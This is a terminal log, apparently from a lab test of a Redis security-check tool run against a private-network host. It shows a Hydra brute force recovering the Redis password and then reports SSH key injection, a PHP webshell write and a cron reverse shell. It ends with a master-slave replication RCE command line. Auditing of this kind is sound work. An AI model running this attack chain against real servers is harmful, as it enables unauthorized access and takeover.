 ┌──(kali㉿kali)-[~/workfeild]
└─$ python3 check_redis_security.py --host 192.168.198.144 --port 6379
[INFO] 无法连接到Redis服务器，尝试使用Hydra进行暴力破解
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 11:35:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.198.144:6379/
[6379][redis] host: 192.168.198.144   password: foobared
[STATUS] attack finished for 192.168.198.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 11:35:38
[INFO] Hydra密码爆破成功
破解的密码: foobared
[INFO] 测试Redis服务器是否可以写入ssh公钥
[INFO] Redis 成功写入ssh公钥!
[FATAL] 通过Redis成功篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
[INFO] Redis 网站目录写入php漏洞脚本成功!
[FATAL] 通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
[INFO] Redis 写入计划任务命令已成功执行!
[FATAL] 通过Redis服务器写入一个计划任务反弹shell
[INFO] 测试Redis服务器是否可以利用Redis主从复制GetShell
[INFO] Redis RCE 攻击成功： python3 /home/kali/workfeild/rce.py -r 192.168.198.144 -L 192.168.198.134 -f /home/kali/workfeild/exp.so -a foobared
[FATAL] 成功利用Redis主从复制GetShell